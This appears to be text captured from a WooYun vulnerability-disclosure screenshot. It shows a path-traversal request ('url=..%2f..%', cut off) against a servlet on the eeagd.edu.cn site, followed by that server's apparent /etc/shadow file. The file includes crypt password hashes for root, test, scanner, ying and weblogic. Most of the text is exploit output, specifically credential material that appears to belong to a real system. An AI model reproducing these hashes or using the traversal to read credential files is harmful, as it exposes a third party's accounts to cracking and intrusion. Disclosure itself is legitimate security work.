 http://www.eeagd.edu.cn/portal/bizdesk/streamsvlt?imgType=jpg&showImg=1&url=..%2f..%
eeagd.edu.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
页面(P) 安全(S) 工具(O)
root:2JMFr5VV8tMx2:14042::::::
daemon:NP:6445::::::
bin:NP:6445::::::
sys:NP:6445::::::
adm:NP:6445::::::
lp:NP:6445::::::
uucp:NP:6445::::::
nuucp:NP:6445::::::
smmsp:NP:6445::::::
listen:*LK*:::::::
gdm:*LK*:::::::
webservd:*LK*:::::::
postgres:NP:::::::
svctag:*LK*:6445::::::
nobody:*LK*:6445::::::
noaccess:*LK*:6445::::::
nobody4:*LK*:6445::::::
test:N4vCxEqpUZIIE:14038::::::
scanner:RuobwOdO3AViU:14041::::::
ying:nPVgyvKM/sU.o:14041::::::
weblogic:v.IIvOYXFs10o:14042::::::
www.wooyun.org